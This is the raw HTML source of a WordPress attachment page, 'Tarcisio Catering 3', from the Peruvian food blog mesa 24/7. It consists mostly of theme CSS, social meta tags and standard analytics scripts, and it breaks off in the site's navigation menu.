

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/solo-para-foodies-1/tarcisio-catering-3/
body_size: 17056
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>Tarcisio Catering 3 &#8211; mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Comentario Tarcisio Catering 3 del feed" href="https://blog.mesa247.pe/solo-para-foodies-1/tarcisio-catering-3/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fsolo-para-foodies-1%2Ftarcisio-catering-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.mesa247.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.mesa247.pe%2Fsolo-para-foodies-1%2Ftarcisio-catering-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/media/1813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- WordPress Most Popular --><script type="text/javascript">/* <![CDATA[ */ jQuery.post("https://blog.mesa247.pe/wp-admin/admin-ajax.php", { action: "wmp_update", id: 1813, token: "da9110fc32" }); /* ]]> */</script><!-- /WordPress Most Popular -->

<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/?p=1813"/>
<meta property="og:url" content="https://blog.mesa247.pe/solo-para-foodies-1/tarcisio-catering-3/"/>
<meta property="og:type" content="article"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="Tarcisio Catering 3"/>
<meta property="og:description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<!-- og:image:1 --><meta property="og:image" content="https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3-600x315.jpg"/>
<!-- og:image:1 --><meta property="og:image:width" content="600"/>
<!-- og:image:1 --><meta property="og:image:height" content="315"/>
<meta property="article:published_time" content="2015-10-12T18:07:34+00:00"/>
<meta property="article:modified_time" content="2015-10-12T18:07:34+00:00"/>
<meta property="og:updated_time" content="2015-10-12T18:07:34+00:00"/>
<meta name="weibo:article:create_at" content="2015-10-12 18:07:34"/>
<meta name="weibo:article:update_at" content="2015-10-12 18:07:34"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="Tarcisio Catering 3"/>
<meta name="twitter:description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:image" content="https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3-800x600.jpg"/>
<link itemprop="url" href="https://blog.mesa247.pe/solo-para-foodies-1/tarcisio-catering-3/"/>
<meta itemprop="name" content="Tarcisio Catering 3"/>
<meta itemprop="description" content="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar"/>
<meta itemprop="datePublished" content="2015-10-12T18:07:34+00:00"/>
<meta itemprop="dateModified" content="2015-10-12T18:07:34+00:00"/>
<meta name="author" content="MESA 24/7"/>
<noscript itemprop="author" itemscope itemtype="https://schema.org/Person">
	<meta itemprop="name" content="MESA 24/7"/>
	<meta itemprop="description" content="Reserva tu mesa gratis. 100% confirmada. Siempre."/>
</noscript>
<noscript itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	<link itemprop="url" href="https://blog.mesa247.pe/wp-content/uploads/2015/10/Tarcisio-Catering-3-800x600.jpg"/>
	<meta itemprop="width" content="800"/>
	<meta itemprop="height" content="600"/>
</noscript>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-20T12:40:26+00:00 in 0.021745 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: no buttons enabled or requested -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="attachment wp-singular attachment-template-default single single-attachment postid-1813 attachmentid-1813 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
